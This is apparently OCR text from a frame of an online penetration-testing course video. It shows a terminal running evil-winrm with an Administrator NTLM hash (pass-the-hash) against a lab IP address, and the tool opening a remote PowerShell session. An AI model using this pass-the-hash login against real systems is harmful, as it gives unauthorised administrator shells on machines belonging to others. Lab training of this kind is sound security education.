 └─$ sudo evil-winrm -i 10.10.30.137 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
n is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents>
ûdemy